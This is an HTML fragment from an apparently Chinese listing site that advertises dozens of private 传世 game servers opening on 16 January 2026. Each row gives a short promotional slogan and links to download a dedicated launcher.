<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">巅峰之作·冰雪无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>····一款真正的散人无限刀····</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙宫海底（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家神兵BUFF·隐藏职业·天之龙宫·每天送首充·白P首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="blue">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">问剑江湖·独家打造</a></dd><dd class="c2"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·特色攻速·自动回收·活动全天·独家原创·长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>无限刀独家</span></dd><dd class="c7"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂刀超变(攻速版)</a></dd><dd class="c2"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>在好的广告词，还不如进游戏看看，</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

